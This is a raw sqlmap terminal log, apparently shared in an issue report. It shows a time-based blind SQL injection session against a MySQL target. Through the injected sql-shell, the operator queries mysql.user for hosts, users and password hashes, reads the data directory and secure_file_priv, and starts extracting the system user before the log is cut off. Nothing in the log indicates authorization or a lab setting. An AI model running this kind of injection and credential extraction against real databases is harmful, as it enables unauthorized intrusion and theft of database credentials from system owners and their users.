 [19:50:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:50:51] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select host, user, password from mysql.user;
[19:51:04] [INFO] fetching SQL SELECT statement query output: 'select host, user, password from mysql.user'
[19:51:04] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to
retrieve the output even if we are going blind
[19:51:04] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[19:51:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent po
tential disruptions
[19:51:46] [WARNING] the SQL query provided does not return any output
[19:51:46] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
sql-shell> select @@datadir
[19:52:43] [INFO] fetching SQL SELECT statement query output: 'select @@datadir'
[19:52:43] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[19:53:01] [INFO] adjusting time delay to 4 seconds due to good response times
/www/server/data/
select @@datadir: '/www/server/data/'
sql-shell> SELECT @@global.secure_file_priv;
[20:10:19] [INFO] fetching SQL SELECT statement query output: 'SELECT @@global.secure_file_priv'
[20:10:19] [INFO] retrieved:
[20:10:20] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
NULL
SELECT @@global.secure_file_priv: 'NULL'
sql-shell> select system_user();
[20:13:32] [INFO] fetching SQL SELECT statement query output: 'select system_user()'
[20:13:32] [INFO] retrieved:
[20:13:32] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
thy_cn@localh^C